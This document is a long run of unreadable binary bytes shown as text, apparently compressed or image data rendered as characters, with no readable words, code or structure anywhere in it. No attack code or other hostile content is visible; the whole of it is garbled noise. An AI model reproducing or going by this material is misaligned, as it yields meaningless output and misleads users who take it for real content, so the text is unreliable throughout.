��w�;c�^o��re�ԣ�ĞU~q"C��$���|Àc��������1�&������eyb��C�9��_��U���,�f�?��8O�dpe�ݍY�`�=�=U���/�'�ji�HGZн��9�FT1D[�$v#��$y��Ų��4Ȩ�n�'�U��䞴�����Z�ji���f>��%�TV$��n�=G���ԟ���r����BH��9 z����mk[�AC�31�K�+K#Kf�q��z"�;u������knl�]�j.���{�ЬlW%b�bǹ��ꞳA�t�x�%�;�\܃.���ӹ~@�B���;� w���
2����
��WB\(l�0#��P�I������ ��Ь(� �I\�>}T�l,9��_{N��s��<��{�\������n�Y���$�������\�ӭO�&���=�L���y� �`��~��䔐GJj���//��I�:��JW"��~����s�Ө�f�+��C*�"��q��=z�����e9�Q�p2�-5ls��[� �)�h�$�t�H���SKǹ��K|:�_.��/DyY�ywFJ����U��V�+M^oթd��4���q� I|���}��)%���V�"��8!�Xdw#��a����݈��=��u�ܶ�Y�Y~�JP$���=�3J�K4�$�ş8_��1V9׀��g����м��?��˴Z�$�����E��2�DV���2���$n9$�9/|��[Mmؼ��j����Sz�$�F*�>�8�_[k�F:�$F���;��L4G��`��b�zz��zk9��v�rچ��*b6�d�I�9$��uKcZ��T���m.���6#e`�s�[<����]�Ԣ�H��j�'XבN$������uf�6�푥�;N����&,��c�=k��61ށ�Ju�5�s�XX��Kep0s�k'y�`"V���1�GՓ� �u]藎�O�x��	����9��yf���Xy͏��kܐ��0x��P\��#��R���KSUN���PF�pO����S�<.5�lv��t0JVi�ZP�,�����b�=&�����g}��_���>��H�چ0�hLO�$!V���:;��P�P��kr��D�$I�ɑ���� ��Q�ֵ�K;VR��+i�I�fS���6TnAIbT�������k�V��>C���`r��+7b.�*�q���1��t�M8V�=�I�:�0�V�ͩ�_�*��X�ڷ3��=�@�$ǹ�WkmiJ"�pJ��O���!�,��}3�6�M��F7Z��"ʒ� (��C/p�;��Gc�u�u-3���!�U��H�Q�#�+)a/2K,�T�䮤�c4��ͪ3�b(�� ���׉WVV��=M���h��>��Z�f�5�_��!]�,��O�$g=li���{��r�^6#�'��.��óc�#=X?��9&���>�n�-%��c�+x`#��Rd��E��xךԆo�Z��OJ*͑��W�8�E13�%;��xO�_�(y��M��=w�VGQ43�?d�J���^k/�*^=j�Q����"�ִ@��X�f
�/�y�y���{���c�W]-�a�[_w��)�D~^�=�8�*z�K{�l^E��n��CF��4�=;�ɽ���J�c��<c]���u�6U����N3"L����,X��x\c(�]��{��^��OV��Ej]��9�u+�(2)s��� ���=S���y=-���y�y�g����B�%�U��R��)�9��F��x(� M-{7h�v��2V����N�U���:�F���Nɻ���P2T��F�l@�Hї��^��{��m�u��o���O	����~�U:Ut��e��p� m��vF�\���?�;��7�ǁ�f/{y㻕�M��G1�}H��t� �t
v{���t��o�j�^K������Q�����ÓEU������!  }:�bk�O�ߙ'�~K�n䔪���,��r{2DYG  b�x�^b9���%�����[��-��R�j�V%-B�]���!����QwT�&�Wr�!��ё�J���$u��I��Hf1K ���x:������ ��	[yU�ϮA�X�	Y�hPJ�,Nc9#ӷV�B_'[�[m�;���=�Y�H�y�P!#�=�3�׌U��z*^���j6�>����y�@�{^�yO��sV���6���ê�xD���0:�wi~�j��T������,�Ǿs��+�{g���Ш�*�$U4�4u�R�>�Q/d�w�A��I�`b[�K�z��g�	 |;�N���{t���ou薤��04����"���uky�b̟s���J�/��>.�ۿ^��ܚ��i�]�����w.�=�A�7.'������Ì\�F��T�*,��>����s�X&ّr��-�էFS��r���������k�]�l��͎�$Oom^���K��*T^,NC��uzx4z����Q�TZ��#����ڊ�F~]j���C��5���ް�HV�`�"�R(`x��9�=:��'�嵛.�>K�{,G_^�k�Z��:�}������T�T��<��;�; {�z����=M��)�/�kt�'7hB��Ŗ�D��1��.>}���[tb�����l����ǌLr��Vd����/�)��-�����qz���!z���ߡae�,Kp���#��O��q��+{�+�{�v��_�JEi��r8%I$�#�f�s� ��_2�6�M���o,W�z��*�6X�SD�I�JŜ3�Kl�.ţ��{"i&X�n����eQ�.���fX7b��6��X�׊ ���G�Kw{�F���u�,�ǑH�@͏��2{���A��[z���4�/�V#�R��_ڱ�ɂ���9\���v�~MunF�z�H�K���$���T�## r7�Sb��5MM���$2�SdE�Ʈ�,
��[��zIk(���N�Y� 1�=�����t~E�ժ<=��b]���FL�W�/�p�488��QE�5��#��:���_m��e~+��l���'sd�sb���BH��!�@����2��Pw s�_�Z=�)��=-��_��浯���`D�
Cl1�U�5�"<�-����<�>����i��E�I��'�yX>�[�lt57���/�O�]�߂O
����"���$���l��e5qBi�~'��ߊ���T�Q�3�ᑏ�ͻ��awj��ո�0�+g�����q������Sҳ^��͂E�Y3&DO�ar=񎥻tZW3�ʅ�� ����ը�r[��<R{�B�Z��lmkiQG�^}D�⟉1̲C�ȇ�;�H�U7�#��m=M���Uݦ�:ۚ�л
�a�BX�g ;��g�T�:�g���_���D�
�B�L��#M��`E�P�|�;��(k���(����u	�%�յS�u&�P4dʬ��ȅ��I.�n���Z����쪡h�&�`�
�����c��k��'[Q��� !���V*
VKiȫ"E#9x\��_�z���]���2���R@�bt���wn �w'�I��yUym���}���՘CZ��G&c�C'�Y[ׯ;�������|�q�զ�{0�E�)�"f���3�=ji^S==E{��R�kTꙃ䰋�F�Pĕ�2���,���j�hlS�&}��J���G%��Ǥ�5H�R��W����<n���"$[,�����NO'R�If=x��v��l6���y)�Ve_vI[��_�P��'�[鞟��V���>��W���#$��w����XU~U� �w������7����Wn�^��,���3�HJ`,�c�l�������
��[Mt)�e�d�����6ոf2F0*��>��~E�ؿ2Z����he��i����IF�fR�֫,�ۜ q�\����-hd��N�4}��wYƆGFwU�0s��F��n��翏<B*�xגx��onXZ�/������?>���R�3��~B��m��N"������>y�g��i����]]���z�_+�M.����V�_�\Q���a�a���_^���� ���ż?n��Z��[���m��b�4Q٬��Z7�#B
Xz���x��JH뮣x�Z{���.V����Z!�
��@�� �ꦵ��wb�v��V��d{H����T��;�� ���F�x��N�h�:k0�a�uܴ�� �I�A�qU*?�A ���Ʊ�*G�_��L���j+C�0㜺� W��C)RA�Q�� ���ٵ:Uci�ܼ�8��0]���U@2I' z����3���������/�����[B*�Zo2�V �r��w$`���=ʚ�g�y,{�M7+Q���u��cr�<���P�w9��*/�Z_5�ai\���;v��f��/�kf ��E�p�GepW=��O"�h��+m��Ƶ�� KFw
�(*�%|��|3־�j���_l��Ӎ�CLf�[�/7��䷠�:��Y�%����gn�(č �YN >������K����y�gY�B��T��s���C_mZ8�k�K[kO,t洑	1�F��.�w� �xw��|>? ���P�v��9b����[�j�V1Ϋ��rT���Q�.j�^�� ƶl��̂h	��Z ���#�U���5��/ر	�Zol����Lq�E������)|�k�7�Y��	^�尼O��T��o��Mu���*����1�(=��WN����+۸��+��N�0F{�x��m*�;3VIT�0c�*N
�!ye ��Ծ9J�k�mMd�U}��9>������T����ʽSV����H8{eB��c� �I�:���o�����v����)���X�h�b�� �NrA���?�j-���E��l��X��>@`x����(�� ���٧���k�eT^'8uqŁ��;���~;�a��i�Vb�x�~3
؎�?�A���*�<a�dg �uv�*;��4�.ȹ�䞧�$Q�� 3*�C$��vk$���pl"��1�0�|:�kc�f�Me���H#S���T�,r;���������l�i�s%7���KH���#�R~���!�&�&�$��ͬT�Q���F ��^�[�4�M��*?��IkGY��Y�G�ǵ˓q,> ������5�� ���wǿ#�'�L+YX�z�)1�V�vY:g� ���]mc�\�N*�#�+���LT�*��~����"&v����p���s�D���kw��7"�x�N��E$KY�8�|x�~�^<m���"��׈D`3��6������㷠�f�����7� ��G"�a$P�*��T�P��:O$��*�l-em~��pH�*���Yb�ʜ��#������5�؍6t(!���v���r3�۫gK�JT�ZM4�=h���D�@>� �>���a����e��r��x�� L�8�A#�z���.��O%Z��ɦ��!�F��fR> ������{��C{��%d�+��]���1��SG�рd�>��R�T�aѨ�s����iF��#�����^��<D�n[Q���|v�������Vj#�Y�@��\qQ��~�w?�#��Jʣ�{� w�ëYy I��.���=�#=ǧO���1��l�eg,�>%����̓��G/���Eݴ5C��'��_��9������w9W�X�Br���=x��y-�}w�ߩz�[��Xm	_���6'�ךmu����v�.�d{E1�V�C:�f'�H d2�����=n��:d=�������@�C0A�q�};w�C��X��?�<�AL	�x�$��I�b9>h�SČw~I����wځqv[����+^q_p�V�h��'��jЉ��F�~�
�>�=��k���A���/e;��3$%h�����f��@e$��ORR�/�� u������Zr�y�V���I=������z�~-���Z?Ⱥ���A=���h�"�lF�aP4
H� ��嚽f�X�ʲE4�v�=cy/��#�^ by�/@�FR�Gq��
����k��'�8�Y�p�viy���z�?�%�M8$�l�M,��F�R;*40�7��"���~I��������ćŴ����2k�$��/�$�1���^!��ivl��n������S3J�ĳ~ˌ�����a�1���|W�?ԭ���T�Z�����
�jMn���`NM���z�Mϗ~X�y�㭹��x}_mM������p[��!�����WR�I�̓4S�Vz��eH�J���O^q���4���_��l������Mz��z�Z�k��e���R]ֲF	��אy��g�x޶9%���MmV%.�ͷ"(����������65d��q���%�2���`H���D2޽y�����_�0n��� �t��c�ƺȖ��>K�p��%P�w�G�|��w�V��|�-ҚWYb��+��pFG��[I<K������ ��m� �M΢i��>Ƽ�mk$��B�D�IFF3߭����5>=q���$;z�*��2$�?~%^�y��86�����4��m�-<W��D���]{�pH�����`+r���?�VOz}��a����O�.���niG��P�=ʓҌ��xʹ �����\��z���� �?��4��mv�������gb�
֦��O]Er��R�ܛ�����o���Z�t;gZ�wF��2�����q�uS_B��ɱ�?&�ܟ��
[�h���2z���߹���u��5x]H������/�N�r����{p*ۭ]�j���Yu�#h�v`�Ƀ(##�l���j������îOm�U!]��s@�N0@ �:�]6���ըk_o	�$��K"K<s6�!r�e�<��9�Y��o���^�Sm}��1��"������M���=�	Uv�U��$�^���B�*�D���g�՟�>I敷�]�U�ߏ��)azu��m��CbvG�V[�H�s��O�sh��kx��k$O4�Wݭnc�fB*d��= ��T�V��]��4JEz�9 �b@�Q�^�5�z�K����n岯7첰IbC�cJ�	>���6�j�b�w�AM�iZL�*�](�0�*=21֧i��}>���6_��iE7�M�}ݛ[y��P���V	��s��e��W���*��l��A$�ac�!dN2#���!��8��Ş�жv�5�^�_i��L��$N�N��}��k��,�nĐ�b8c,̭)Q�vn@����kvK�I�K�K�'��/&Y�� ��0:�޴_oF����@� �(��W�z��K�M�%U��]���C�O��X�����������p��yLq�3�uZ(�1)hkL���p>�_�JQkڄ���9H��΍���}�ˉyOk��;���X�c�)�S�j�>E��Wi�[�%�	C��,d��#��A����YJ��p@Ǧ0zo8�1n�Z�C��ez
̶��HMtF�Fel��8���-�6oSY�BN���G�$���J��:KJ͚^9r����>�D�	L/�ld"�F�2�;���� �E�jR�kPHO2�E�
�_����i5�ix��B��-��
����M7��H� ��c��B���x/��K�k���ļL8�}'���PF��슱 %���ߨ$��G�4gc�0�`�R�f�>ʭ�q��^�O�%��|�x�i��jۊ�E~t1l��h�)Y~#�ϊO�[[=5����H�B�,qnDq!��O���K��Y�)(I�6��©V5�YC� �=ǯn��siQ��=�:yf�'tp8rV^�|Tc#�E%6&�Rx�|�� q�4B`�O_ӂ43���h��-�\c��ǨusR}}��1نڄ�,(%X0�;�GU�O��"�fD���%A��O<p����|3�e��G���f�hr�;\����>�!֏n���ނ�/��W�Y2��#�8�3Շ�E�Ir%#=�9rr��s�'��|wq�����*�0܈Ks��1�����M|�U����&�W�ҥJ��3�S������Q��DrڌG1�9~�YK��P���a������k�&��R���������ja[�;�-���T����U0�3� !�g u��o9Q�OW���O$��#Kn4{��-���n�9Kۉ�$u��S-MV������LȜ�"0��ӏ�S��ck��q��R�q�`	�$� |�Z�R���QR���<j6����i4���U�3)d�WS���Y�}����
	�����)��D�>Gӭn�ɞ��:�#�j�,5�p4?m�*YH$�S��h~��_Z�M4<L� >ߺ����9�	�FQT�w��oV�_�׫)�A][�5d%�i������{}��j�� �I� m~8�"S��(�{^� {H�F{gԓ�n�Vk�"�	��R{u����:�E}`��}��k/���u���GQ/���c��z��k���8kK1�
��Lq�'Ԟ��!F��^���>Ik��	�O.�!�_K<����"XLI#��զS�Z�ՖH����7��Ş/�'�ګ�W���R����Q�
�<����@�Vx�;F�z�M7��w���$�y�nj���!�����)(��@�ӯ�����k~I��I���Ě������y!���Wc4o�U�V FI������G�@@� zu��J�w[}#T�G�S��a�a����XhN��<�BԦ�����FeV#8Î�� �ۭ��,X�S�7}��ĎA"O$O�W�� ryw�B�+ؐHC{`�0���H9��z�_�<���� ��M���E	�g����:pS�GVđ�u/"�FXz��ǶN������<������o"��Β�����%cah%X�=H����8�a�[u_����_���M�PEO�#k��S��u��Z��Q�`G�*�#�$�`d��a8!��r	�[
�kN�η ��z������'�r�#�{I���uZ/0��h/_������TՊS4Q̜�\I�W��FF:K�K�E5O�>CjI��G�1�b@�ח�����WȷMn?����t���o��c\���Q��i+~�k>�����?�^�K_yr��JU�֦�cHL���3�m{6�U��uRI�����۝"Z�∰)�GH��}��EWQ�ņpz��O����kA����ԀT���F��$���W�a�x������贺�2��o�,�p�Y9:�<�6}1�����ӓ�<{]Q�w�6W��K��m!�MpFL��BL�|p��:����E���w�j���l��Y|���yZom�� J%�F�r	L�Jv��ա��Iy"� 63 �T����z���?��^EZ.74[z��F�O�C"�@Q��;G���-V������V��&�M$���ڈd~$�8�8���-��RƆ�]L�������`Y�;��u��]}I�����ſ#�4T6���[b�r$���,�p}?^�Y��v=���(�sW��3���d�9��t�rČJ��)ܷ�l zJ�F�7>�'��w�c���x��k�j�'���d~�Uٚ9  v#>�Ǩ�S!����y_\z�:�Ww��Ha %�0r� :��YV��2	8�x#�#��V�kmuulN �%#.��c��z�Ef�=�������BA���P�Ǥ{�E���UN��C0��vU�1#�~�ԩ����s +$�sĔ��b;d�#��_�<��U!���ߊ=�P�r���9�$�������m��Q�}+�/���$����������KVa�,���)�ŋ�c}I=���������
6k��)R���Dn�rFe�F��(8�ٮ�Z��QIt�(D�$���ԧ$�Ż�`g=X�wq��G�l(�<e��_v��ď����l�`��=�5�oV�Z�W�'X�� `F#��ӭ��������oV�С�r}�ge|O�ϭ��Z�/ b�I&��k�2�dI�F����s��{�"�+���;Hf�ݫ���R�H*~��\�os'��Rv���Ē��!Np��Xs�I�{���F2A��q���%��U,;�!c.{0�+�v���m�6�"Gz*5Wʶ	c��K
"D�l���K�J�b0z�2���K�D>��E�7��,y\d�<^��>U ��+a�B�P ��W�j��Y�ݑ��H@����Z��V�F�QHd����=�?P��O�ߧ�m�huQlc�'�q,q�$dqN��#��6/A��b��ݯ����RȎ�#��/,3�ۿO����^8�h<�o��.��թ����L��@Bc�׊����G�G}���1Ӫ��G�#�g�d"�x(-�s�U�_�� )����Cx����k�W�����WV�mb1�F�	%����0�˵�oɼtY��l��4��F� 7Ԏ;�:���鐷��<]gԮb�
ƯD��������˭��o#�^�U��
�}������^i%�4U����]P�\����^.����嚵�I����!Y�#��1�ev�����n%�3Ћg6�+���
$�vZ�����*X �Ir[���W�n�R+��(����lI����nRwĬ�G 0rx��_݇���w[^�i�2���Y����
 �_SjG�U�y�%@�<���FI?��,�8���0r���Ǫ3o�>SS����aee�\��� W>��=�����J�&9 H���u�;Ŧ��ih]�գQ^V�%j�2Ƌ���8�Np;�_��Y�r�R���<�;o��]���o<K%Y��Y�m�m��cM��|7���S��X���_����Ll��@�%��$N��Ђ:�x��Ή�G��x��1u9z�0�L�{����$���'A�s��;�#=4,��H�?Vq����ʅ��iZ��	Fxʱ��������׏���x����������KR�ɧf1���dHA� �8�9�4��t.x}�1-�a��G1��
��W,AON��P�]2M� Pۄ�����»\˗.�Gn>�q_�����O��5��rJ}Σ�c�e�A8�[�$`���Y�H!�4�'��F��Y��� P	$�u���|�����5����� ��wԚ�4�
�jj�A�S��`>!�|z��-ZK~6F�V(#"ٗ�E���M�@=O�Wu�֟_��ԑ��70�@!�� k!�9=�񝅺^��'�2΍��Ώ$$���n�y�v�4�)��X�K���+�-��*q��{P�	�B��������D�y�hŰ�v����cb�����s���$���Vf��7FH�@mv����B"���&AŇ܃^HbPG�$��2���a��?�����M5�<��MQ���wv�+t�μǶ$��q�;��&ꄔ�� ����ʭQBm��J�(������<4o5^0|v{�W�B�䩰���*2�{]K$D��O�y~���r�f�ų�����քr42��Jb�,P��e�����ƥ=�Q�6�q+�JP�0�� =�S�/�ih�I�zt�K����Os�<�a�d���ݦ�ߗ�מ��<�̼�N�d���S�Y�rh��i���T^�k4>QgM��_G�Tu�,C=궛ߐM�bH�F+\u��{��U��4�5�-L'���d'�#9�=On��~a�!��� �����F�@Ҝ���;���,u�ԭ
����l��b�9Vv#%� O~�ݬ���J'���(��� �0s�u�;\�cg��,��G4O3�*���]��=Gc������';��)|��FJ�0U w���Dz먉�K��LBa"E�=���u:��U�{��
����=yy4��Im���"��*��1����:�������(vT� q�N#=�1��?!�u��Jsԣ�@�}�nvL��0R[�@A |:��Wo�;�)X���Զ��Q�bdg+^��������xΦ��}���M&��2S���%�]R6^'*�|�u��k�<Gc]$ʡB�#��?���k����֛�n��t�`�YN,
�����y&�WCSwc+K���u��R�*Wf�.d�*�PI
 �� >�B�Р$S/Ԭ%L����:�*�S&cJ��ˑÑ�L�@=�3�	5�E��\
�0E�UI����Ѯ��)��cy9/$����R	��	'��u�X@�1%��@ �����GQ����̱��*\��[]]����vU�7b�4�C�B�b2Yx�|1��Do��
��|	���H`;W�n
�'?�S�N`��������o�
�l!�,pE.����d,��� ��6g��K�2�F��=:��}tZ��4�20D���I��?�֞u������V�2��`_�"� =~��8U�ºW��edB|H�A'��l�cӫ��܊9�zw�42����C��1�m����k��a��W�.��)�a�\Om�P������Y�T���KMwP�U�N;��(��	�(Q�!�I.�T�Ֆ�������*�*57�����Fy�������8�A���t�J��5?��T5��ʖE�����rKw��K7�����*�\�&�=6�:18W0Y�ζ#�C�UXe~�xn��7������!Z�ݵ���R�1�#FYD��T���w������r��AN���y�Vq�*��;(�Ļ`�Q���_�9��%��፥�WK[I��V�� TP9MR�@�2~�"y_��g��v�6Z�E*�ҒD��A���uf}u᯻P)��x���aX���<� ?�[h�4e�����980�l���*G��>����v�´Rk��[׼-r��Ԭ܄��������\ O&�ؗ[Q枿Y�z���l�wU ���*&Ih���1�z�y��-���n��^��w��;2Fd���� �ۍ߅�O�_F��<whV�*'��1�����w��+x�j41i����V�{�8�Ti��ۗ���������xE_ǿ�v���^'�z�4�R�dhV���"\*;#�<pF:�)$ⳁc�}D���3ַ����m��������O�Yb-nդ�ZJnoӝd�t�S:�&n,�^�R��h��Ҿ�=��A�|w�mY�PUei����x\�b�Il�+�W��
�pL����c�م�3l�W�g�N����%���%e����K���EA�Wb�h18�.���K^��V��z_��RX�w��Iz��x�K�e�d�{x��O�T4:�jϱ����p4�M�{��[3Y�ZT~/dr�J�Y�����=t��د3ĭ���pߴ�0�:���_�u��ٴ�8�{[�)KK�<���N�j�]�On9U�Z�ʨ�2<'�'����ߍ� k�������_إB���E,K1���,ĒI'=y^w����ǉ��=]�+/:��5�t11u���R�u5_j�]~���:˦X��C�4��R,�n��Ս~�zR����"�$�9b�B�@8��<��*���]��9�`2]���'tx��e��=ܫ0*{����R���۵�� ���tt���н������E���I�H(Td�$Y��R�@Ġ�����Z�W5[s���{�x��܋���3�U�~���k]��W��tK�*���	(�.!��4�vv��m"c�K]��#��&qȨ� [��'�#�:۽��(j�x*�j�V5!qGH�Q���s�Z�!���x��������K�VEtV
&U,���:��� #M�7�j$��z)C6ƽ��`�
����8G���[Kǥ���_�6:��B�<�Ｐ{�)W�f8fU�A�[��y=u�a��M� lD�65�!�,�
̰J�IT�8i�����?��oE?��^��/9V����N�plg�O�~:�����Yi|��keiP�^��9!F#P�9�	�Պ�t"��!��ټ1�_dp���q ���������J�-�E�������6����d���(y���{��oǛ͍���yod�1�q��d
�x��(�۪�|U{a<O��jlXY�9b��q��|OR[��eg@��@�9�I`G�ۭU[r:E�1�8��r}'���-�:�kQ��2�/�`%`��
U��8���߃�eU�J� ��[o5���U�и�c�����'_�H����#���gAF_v�C_��;��������ڪ�=�E�v̡͈�˫��\~�#�����_�x�DnԆ�{u�^���̶��)��T��`;���Kz�E����������W�`I<I3�=T����gH�U��<I�#��,���`�ccJ��6����j��Qb`� ��z��J�a�z�I$G"�T$��_�W�y��-ip)�Df��*�Q�$�#<��Ǿz�Қ�V'�`�(r��
��D.;�c�E�J���q#�*� k/c�I�H�ď�`z��U�^*�sV��_�F,G�9�:����hu�F�Q��K��TED#���UR�.FB�w�SR�Ro�I�ݩf��c�L�	Cc�:����2�0ԨQP����<X���'�uCc��oC��	�g�`��d�G����&���l�u5�aR+��^���5��^E�"�#�%����=_�ղ�ku,*k�v"�}�N2� ����ә�Rw��I)i#���ᛏ�p=%:~;��ק��lk!���8��䒐O�8�ӭP�jGaV-�'�ܯa�$5�1H�J�o�S���̈́���[I99��{��\�W_Sd�*]����  ��S���U�ȎVD�AЎ��n�^�\�����j�G2ؒ{���i#Br����g�tnxv�G�3W�h%}�K�{l��-gPꎬ�%�.��1'�j�W�[�k�`��1� ^�<�B�O�����-���1ԾMsz߉5���N<3��Y�u�F�#�<4�0Gom8��K7l�:���)�--��5u��~�v�]d-��Dxl�st��l���֟�ݓk��Hu��b,`��)�.BJ��b=z���:�y���<UvvH�C%�ɇ��q�R:�H�m/l��F�e��fŸ�0�"K~��K�략���5׾�����(�ۍ���z�ّ�×�^6�I$�-�O<�����h�}cĆ���O�l�f?mG��~g���t�[:�wU�����^X���ƴ��A<m�ёʕ`{~��~D��1� N�l�[O/�F�5�^�[���nYhV�$�C2�ë'WwN�XSc䚿�-)ң[������ʹ%�	�s�_�;��,�m�޷���g�ۅ� L4�|�l��R�������[���}� X�B�{5��!�c,x�$w������xm���:��n����i����j=�3/yI&$!D�};��g����$������}��f�jl�X}u��>�*@�顜��3�ݰG���R�����]���3�c �Ɣ�@�#���;�i��`��埕� 1y}/�������ie#�1�Z�D�{�?,��b�-4����� �GSE��]j)����^o���te2�D4PEJ�O��R�k�f���kuJ~�QIi�R[�)f���]��+��mD�[�Q�`�iT
�Fрӯ� �F~�S7�o_���u��C������uu��	��,y~-�>Hc漗�I���� O�%�2�#-HԨg,p���z�O�=�q��m�A^���O��l�0��6n�4:�oi��GAf�ۆoEi9w�:��<��;�AKlk��ؗ�E(�H�F>NG�í����K��j��"H�m\�\��]�;�~:�y����jx��E9e�� ^�Y'���Β,�����������G�A��n��,TJ��Y��i-�7b�a�=�+ܸ�[y<���� ��F�׋	Ғ���f)�P�%�6�0bR6����Wʣ��-�����60��'�G�x-���D'�Q(W�S����x�v|���=.�M��&��R��eW�O	n3
�q�@C� �bT�gX6["�Y�ɝ�H!��*���<d�|rMo�k��J�-c�v����[�,���%W�1���}*ԒOM��ږ� �ӯ�:_�s!�[J�+��"�B(�=n7�Y}^��?�	V�s�M$������u�yjC�7�lq&�q�L�* X>pF=�ܝ2�i�����9exN;81�y$+P�ޛt���u#)$E%k5�P��䗉J�,:�h[aW�p��a�b<"�V
Hd����?6�̴�Z��%�c��Þq���z�u�yi�1�+%Y,#h�����Ջȇߓ���@�(#�\@=:�x��V1�v����hb�J��x��{{�H��G�x����v��G��q���֬���<J%�����@?{tvo��.~�4�颃'�<�~���<�u�Ѥ8���X��7� ⽽~=\�VI���IBM5ys��h`9����[M4��p����#��4���c���ݸ}�)ę�}K�2��G|����K3kkj���퐎7'�c,;�0��zWVU)ɢ��:����Q�Iw�a�2�ʖ���K$���fj���~��N{׃yV�kk|b�Ύ���@��x#�������rsב��? �����y~�i���^� ��jOgW�����俘�B/�>���G��>��}����NE��HB@q���������ٖĺ	6�����(�ˉ0�A=Y���lw�/��[�A.�U�%8�HlI3�e�Fd��,TD4�Kt�j�-i��pC�l8�� Î�
�� /"}�L1��q�+s���~O��?�/܆���UEOrh�X��@ i~��H?{}G�'���f���g����X�%	�����[z�wuhZ��Эb	d�iԐV���q�O&���%�g�2�U��2RW�,�C��p[$g�_����$��#O,�1N&!#����%CBH3Z�vzkN�ɶ�Q q:�� K�W0{�b��ބ�/��BՑ����1����?>��ů�i��x�����S�RM��46�ݢ��1̫�w�������buU�U���Ǧ3�Z�&�r�A,5_\�Mf9�{�&#�A�yz|	�=>���کV��꼑ٷ4���TJ�b�3��Ɔ�J6�rY�;-/ݰ�Fy��Z($�Ij݀��'�^92[]S��q��VBƥ��D,+���,;��è���t�yv�s�C��Va��f�Rږ�5�]��E!��!���s��~�R\��)8�ʥ=�@��_��
��_i,�ƒƖ��+�aVc,�	 |}>9�x��!�8��Ս������Hf�K^Av�2F�F{��Fz�؋���JJ��X�^*ryYH*�)Q���;襸�N
:�'��iA'�9 ������-MJWj/j2����J�e{�O~��	潮�ȧf�^į���)�=y�^a�P����5_�u���fΦ܂	)݂h$��P!Iy#!*@8"���-��P�m��,�}��zRIZ0�w���=z�4�[R��$:��S*�e�D��`��E��^B�%�{.������!�e2�e���Cr#���6����O����=��Y�j��?��ב��d���G`O�z���A>�M[u��f6�OnL#G]p�C�X��_��� +5o����|7G���?�C<̎�HJ�Zڎ$/���OQ������$�q �=�S��~)bZ�8���w�X�=�r O_�� $��o��|#_o{w��Y5͜�V�!������g��ïȿ��!yfʘ������r��/�Ր
��@���q�F�a�X�'�[�a�5Ԏ�����%�j�h+B�=dP��_��I9$��z]��[�I���t�C"s����>/�s�s֟�4Rɦya�����[��%B�Z&@�N����{�����K&��O������T�P���nn��Q�*G��OJ��6W�1�>d?���z��(E�bE��An/�f��7ʏ;8�[+\|=�׫QLY6��+U���hd��+#�c\XY�1��UXE�bo���$�Y\p�u��Go�ו�^���u?�������`�>��:U��@�Q�E%p��V� ��W����Q=��_��j��o�GO/�� ��Źe[V?Y���$y��F#�[!�l-Kb��*on����vh����iAb9ܰr2F�$ִ��3��)��e��2"e�|@,��@=�T�2kڌ?imiە��6y�I�<J���=,���4�*�%c{��/N�~��jC�H�k��%�����Jؚ1��x�U��P{v=[�߫�c�_{�x��S�4sH�*e2���8=Z�h�v���j�袊I"F�*
p{�n������Z���0�c�$�E�a\���^�l���sR��s+�/����՛2W��3�iBL��� Z 0H�{�j�s�J�â���f�D�YDg݉�7�=Ϧ{�S�kws���[m���I��kv��!�zr+��X�.�#H�IB���{-���m���w�n�nRb&yv�S���~��7��*�i�C�Hc�,�Y}���u�V��y�
|6y���rCI$c��mT��9���_��<U6�]em��+�V �eY��v�=m����j�i�ɭ��A׳$�R�1_���=Wע��y����":��y����={w�:�Rxe0�˥���d�`�	x��v`p~H$֛�on����Df�
�@vg�[9��Z�{u+Gٽ�8^���'����~��i͒���\w#���*���G�I����O5>����:µx�%Ķ��"�&�%,pH��鎢�f�i6$ͰxЙb�[�D�}	�?ǫ�C��u� ������RZdR �f*r8�u���;��9l�e�|��oa�-Z�����<���g�Syv��?�3R��6�
m������-r�s�@�g�=mvZ���������m�Rv3$���6'������kE!�t���"�gy!q��ç�y'�G~��6��'#ƃ�,��c�՛U�K5J6N�H��0�0�#� �g�m��W_����X��_�C�@O�&Jfû�H�g � 3����>3��T�e�҅o~κͧ�D���%24D�vh�p&ע�fha ������ >�x,MW�d�D��{�F?K� w�����N�$N(YX�#�q zv=X�:�iLp��@�!G���$R��lr%��#'$�>�K�,C["��A!<��]K�	�`�ЂK>�>�5�N�지�?�uhc�={2l>�7%D�~��;�_^�h����|�g��K��fК�k6qlc��2�a�r9=y�o�˱��R��$��l�:��3$"&b���~��޽loW�]}�����ޥI�T���j�ۊ����Bĸ�qܨ>G���^C�{��ީ�S_9#�I����U�(�Ol�wuʬ�"}4(G�֖V�K1�Iw,I��s�u�z�����(|�˯%x9�p}L�4.U�y8�X#:�Z���p
�)U���%_�8lv8��;z�*V�C��~���_ړ�0��zz~�R�R��=uM|6�ڄq��� Iܨ��דCKZ'��2x���w���U��T��ž�>�.�)^+3kc�IKEL��,�~�G�-Ɍiǉ ��g�)I�H7ڙ��-����ŉE��Q~��+���z���Mm�w,迢��]*�BW�,����p>x�eW\~�l=m��fI'"P9p�"郜�^����^��^-���Y�V�]���ϓ����I�o`��e~A�U�{v ��M�W{2-c�Z�`����>".�Pnl6)�?_V͉$��D��g.;c�C�׍�ʍuh���X�<��c ������ڷ�/J?��V�?�o$Q� t��
(�3���5�8c�ӋD6-�O����C��v��:�rx��R(�ef��HJ\����lz����8�=��� ��?��� �v��RC8.Y����eHQ@rT�RĚ-Dȵ�5��X=�h�,uU�V\��Y�nޟ.�D*A^f6��������IP��A��=����sWg[���a�}�6e)0G��&e� =�)����� ��j�ͫk<��|��
Ȑ�����Il&1nXj�Fp��n����C���k`Q��kϵ�ޘ�a�Z&�Y�TRO[?�tu�{��B�~(�aR�L`�EN������uf��ҕ">È�zɱ+%�X�j,D�Xepe�U��*��� P��sa �ް%QV�*���4c0b9���Gn�|z��Q�=�|��g�&�?�1y4֗G��D�Q֤U����c�II̾�8\q_��������F�e��֎�Ҏ�l��{L���Z�t�lU���μ��$5 �f��I�����Eo�;�1�;���� ���m�P˩����O=�Vڶe1��*q'�H=�M|�^]df���t@�?�R͏U_�ԏN�6'�=L�4�h�p��J��pP`� ����pr�j�5T�x��v���=~x�GZ�'F��ѹ��:��_mLF6�N1��d2��OQk������m�V�+�J�� ޙ uoe���V�[�k�u�i7�W��ƽ�+4��U�V?�ЭI$�#�z���#�\��O�c�|�ʼ�f���t� ��q.�U�]&b����s����q������oƢJ�*����d0�ȡ��896�q<�@���{tg�9<y�PG����o�t%ZuhHL���Bc_��G�����k6����ӻj+�+\�2�!���Q���3�ևQ�ԫޭ��I<�]�e�E<�b����T�W#<{�cɷ�c���|��1Ū�n�X%h��
